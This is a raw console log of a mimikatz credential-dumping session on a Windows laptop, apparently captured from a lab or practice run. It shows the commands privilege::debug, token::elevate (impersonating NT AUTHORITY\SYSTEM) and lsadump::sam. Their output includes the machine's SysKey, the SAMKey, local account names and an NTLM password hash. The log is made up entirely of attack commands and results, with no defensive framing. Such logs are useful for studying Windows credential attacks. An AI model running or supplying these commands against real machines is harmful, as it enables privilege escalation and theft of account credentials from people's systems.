 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
1356    {0;000003e7} 1 D 92236          NT AUTHORITY\SYSTEM     S-1-5-18
-> Impersonated !
* Process Token : {0;0006ce71} 1 F 52514043    LAPTOP-CEG8KPH8\mengui  S
* Thread Token  : {0;000003e7} 1 D 52695894    NT AUTHORITY\SYSTEM     S
mimikatz # lsadump::sam
Domain : LAPTOP-CEG8KPH8
SysKey : 853a502f6db6226fd64dce554b840c6e
Local SID : S-1-5-21-3921148768-2836623189-3292583331
SAMKey : 2d3ed41d7962459f225c77fd2bd937aa
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: f7819d797b92cea09262f75a86ca9f11